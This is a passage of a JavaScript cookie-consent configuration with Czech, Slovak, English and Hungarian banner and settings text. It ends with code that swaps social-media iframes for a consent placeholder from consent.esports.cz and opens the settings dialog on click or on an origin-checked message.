									col1: '^_ga', // match all cookies starting with "_ga"
									col2: 'google.com',
									col3: '2 years',
									col4: 'description ...',
									is_regex: true,
								},
								{
									col1: '_gid',
									col2: 'google.com',
									col3: '1 day',
									col4: 'description ...',
								},
							],*/
						},
					
						{
							title: 'Sociální média',
							description: 'Se souhlasem cookies sociálních médií se můžete připojit k vašim sociálním sítím a prostřednictvím nich sdílet obsah z naší webové stránky. Při vypnutí se nebude zobrazovat obsah ze sociálních sítí (Facebook, Twitter, Youtube a další).',
							toggle: {
								value: 'social',
								enabled: false,
								readonly: false,
							},
							
						},
					
				],
			},
		},
		
		sk: {
			consent_modal: {
				title: 'Tieto webové stránky používajú cookies',
				description: 'Tieto webové stránky používajú k poskytovaniu služieb, personalizácii reklám a analýze návštevnosti súbory cookies. Niektoré z nich sú k fungovaniu stránky nevyhnutné, ale o niektorých môžete rozhodnúť sami. Viac o používaní súborov cookies sa dozviete nižšie. Môžete ich povoliť všetky, jednotlivo vybrať alebo všetky odmietnuť. Viac informácií získate kedykoľvek na stránke Zásady používania súborov cookies. <button type="button" data-cc="c-settings" class="cc-link">Prispôsobiť</button>',
				primary_btn: {
					text: 'Prijať všetky',
					role: 'accept_all', // 'accept_selected' or 'accept_all'
				},
				secondary_btn: {
					text: 'Len nevyhnutné',
					role: 'accept_necessary', // 'settings' or 'accept_necessary'
				},
			},
			settings_modal: {
				title: 'Nastavenie cookies',
				save_settings_btn: 'Uložiť moje voľby',
				accept_all_btn: 'Prijať všetky',
				reject_all_btn: 'Odmietnuť všetky',
				close_btn_label: 'Zavřít',
				cookie_table_headers: [
					{ col1: 'Názov' },
					{ col2: 'Doména' },
					{ col3: 'Platnosť do' },
					{ col4: 'Popis' },
				],
				blocks: [
					{
						title: 'Používanie cookies',
						description: 'Tieto webové stránky používajú k poskytovaniu služieb, personalizácii reklám a analýze návštevnosti súbory cookies. Niektoré z nich sú k fungovaniu stránky nevyhnutné, ale o niektorých môžete rozhodnúť sami.',
					},
					{
						title: 'Funkčné cookies – vždy povolené',
						description: 'Tieto súbory cookies sú nutné pre základné funkcie stránky a sú preto vždy povolené.',
						toggle: {
							value: 'necessary',
							enabled: true,
							readonly: true, // cookie categories with readonly=true are all treated as "necessary cookies"
						},
					},
					
						{
							title: 'Štatistické cookies',
							description: 'Štatistické cookies umožňujú majiteľom webových stránok sledovať návštevnosť webových stránok. Anonymne zbierajú a zdieľajú informácie, ktoré pomáhajú k vylepšovaniu obsahu stránok.',
							toggle: {
								value: 'analytics', // your cookie category
								enabled: false,
								readonly: false,
							},
							/*cookie_table: [
								// list of all expected cookies
								{
									col1: '^_ga', // match all cookies starting with "_ga"
									col2: 'google.com',
									col3: '2 years',
									col4: 'description ...',
									is_regex: true,
								},
								{
									col1: '_gid',
									col2: 'google.com',
									col3: '1 day',
									col4: 'description ...',
								},
							],*/
						},
					
						{
							title: 'Sociálne médiá',
							description: 'So súhlasom cookies sociálnych médií sa môžete pripojiť k vašim sociálnymi sieťam a prostredníctvom nich zdieľať obsah z našej webovej stránky. Pri vypnutí sa nebude zobrazovať obsah zo sociálnych sietí (Facebook, Twitter, YouTube a ďalšie).',
							toggle: {
								value: 'social',
								enabled: false,
								readonly: false,
							},
						},
					
				],
			},
		},

		en: {
			consent_modal: {
				title: 'This website uses cookies',
				description: 'This website uses cookies to provide services, personalize ads and analyze web traffic.Some of the cookies are necessary for the website to work, some cookies you can choose not to use. <button type="button" data-cc="c-settings" class="cc-link">Settings cookies</button>',
				primary_btn: {
					text: 'Accept all',
					role: 'accept_all', // 'accept_selected' or 'accept_all'
				},
				secondary_btn: {
					text: 'Accept necessary',
					role: 'accept_necessary', // 'settings' or 'accept_necessary'
				},
			},
			settings_modal: {
				title: 'Cookies settings',
				save_settings_btn: 'Save my preferences',
				accept_all_btn: 'Enable all cokies',
				reject_all_btn: 'Reject all cookies',
				close_btn_label: 'Close',
				cookie_table_headers: [
					{ col1: 'Name' },
					{ col2: 'Domain' },
					{ col3: 'expired' },
					{ col4: 'description' },
				],
				blocks: [
					{
						title: 'Cookies settings',
						description: 'This website uses cookies to provide services, personalize ads and analyze web traffic. Some of the cookies are necessary for the website to work, some cookies you can choose not to use.',
					},
					{
						title: 'Functionality cookies – always enabled',
						description: 'These cookies are necessary for basic website functionality and are therefore always enabled.',
						toggle: {
							value: 'necessary',
							enabled: true,
							readonly: true, // cookie categories with readonly=true are all treated as "necessary cookies"
						},
					},
					
						{
							title: 'Statistical cookies',
							description: 'Statistical cookies allow website owners to monitor website traffic. They anonymously collect and share information that helps improve the content of the website.',
							toggle: {
								value: 'analytics', // your cookie category
								enabled: false,
								readonly: false,
							},
							/*cookie_table: [
								// list of all expected cookies
								{
									col1: '^_ga', // match all cookies starting with "_ga"
									col2: 'google.com',
									col3: '2 years',
									col4: 'description ...',
									is_regex: true,
								},
								{
									col1: '_gid',
									col2: 'google.com',
									col3: '1 day',
									col4: 'description ...',
								},
							],*/
						},
					
						{
							title: 'Social media',
							description: 'With the consent of social media cookies, you can connect to your social networks and share content from our website through them. When disabled, content from social networks (Facebook, Twitter, Youtube and others) will not be displayed.',
							toggle: {
								value: 'social',
								enabled: false,
								readonly: false,
							},
						},
					
				],
			},
		},

		hu: {
			consent_modal: {
				title: 'Weboldalunkon cookie-kat használunk',
				description: 'Webhelyünkön a felhasználói élmény színvonalának emelése érdekében cookie-kat használunk a kínált szolgáltatásokhoz, a reklámok személyre szabásához és a hozzáférés elemzéséhez. Valamelyek használata az oldal működéséhez elengedhetetlen, de valamelyek használatáról Ön dönthet.  Engedélyezheti az összes használatát, kiválasztottak használatát vagy elutasíthatja mindegyiket.  Bővebb információkat a Cookie használati alapelvek oldalon talál. <button type="button" data-cc="c-settings" class="cc-link">Testreszab</button>',
				primary_btn: {
					text: 'Összes elfogadása',
					role: 'accept_all', // 'accept_selected' or 'accept_all'
				},
				secondary_btn: {
					text: 'Csak a szükségeset',
					role: 'accept_necessary', // 'settings' or 'accept_necessary'
				},
			},
			settings_modal: {
				title: 'Cookie beállítások',
				save_settings_btn: 'Választásom elmentése',
				accept_all_btn: 'Összes elfogadása',
				reject_all_btn: 'Összes elutasítása',
				close_btn_label: 'Bezár',
				cookie_table_headers: [
					{ col1: 'Név' },
					{ col2: 'Tartomány' },
					{ col3: 'Ig érvényes' },
					{ col4: 'Leírás' },
				],
				blocks: [
					{
						title: 'Cookie használat',
						description: 'Webhelyünkön a felhasználói élmény színvonalának emelése érdekében cookie-kat használunk a kínált szolgáltatásokhoz, a reklámok személyre szabásához és a hozzáférés elemzéséhez. Néhány cookie használata az oldal működéséhez elengedhetetlen, de néhány használatáról Ön dönthet.',
					},
					{
						title: 'Működési cookie-k - mindig engedélyezve',
						description: 'Ezek a cookie-k elengedhetetlenek webhelyünk működéséhez, ezért mindig engedélyezve vannak.',
						toggle: {
							value: 'necessary',
							enabled: true,
							readonly: true, // cookie categories with readonly=true are all treated as "necessary cookies"
						},
					},
					
						{
							title: 'Statisztikai cookie-k',
							description: 'Ezek a cookie-k lehetővé teszik az oldal látogatásainak elemzését. Anonim módon gyűjtenek és osztanak meg adatokat, melyek  lehetővé teszik az odal tartalmának javítását.',
							toggle: {
								value: 'analytics', // your cookie category
								enabled: false,
								readonly: false,
							},
							/*cookie_table: [
								// list of all expected cookies
								{
									col1: '^_ga', // match all cookies starting with "_ga"
									col2: 'google.com',
									col3: '2 years',
									col4: 'description ...',
									is_regex: true,
								},
								{
									col1: '_gid',
									col2: 'google.com',
									col3: '1 day',
									col4: 'description ...',
								},
							],*/
						},
					
						{
							title: 'Közösségi média',
							description: 'A közösségi média cookie-k elfogadásával kapcsolódni tud a saját közösségi fiókjaihoz, és azokon keresztül tartalmat tud megosztani az oldalunkról. Elutasításakor nem jelenik meg tartalom az oldalunkon a közösségi médiából (Facebook, YouTube, Instagram, stb.).',
							toggle: {
								value: 'social',
								enabled: false,
								readonly: false,
							},
						},
					
				],
			},
		},
		
	},
};
window.cookieConsentSettingsIframePlaceholder = 'https://consent.esports.cz/frame.asp';

if (typeof window.cookieConsentSettingsHook === 'function') {
	window.cookieConsentSettingsHook();
}

document.querySelectorAll('[data-src][data-cookiecategory="social"][data-placeholder]').forEach(function(el) {
	el.src = window.cookieConsentSettingsIframePlaceholder;
});

document.querySelectorAll('[data-cookie-placeholder]').forEach(function(el) {
	el.addEventListener("click", function() {
		if (typeof el.dataset.cookiePlaceholder !== 'undefined') {
			document.querySelector('[data-cc="c-settings"]').click();
		}
	});
});

window.addEventListener("message", function(e) {
	if (e.origin === "https://consent.esports.cz" && e.data === 'cc-settings') {
		document.querySelector('[data-cc="c-settings"]').click();
	}
}, false);
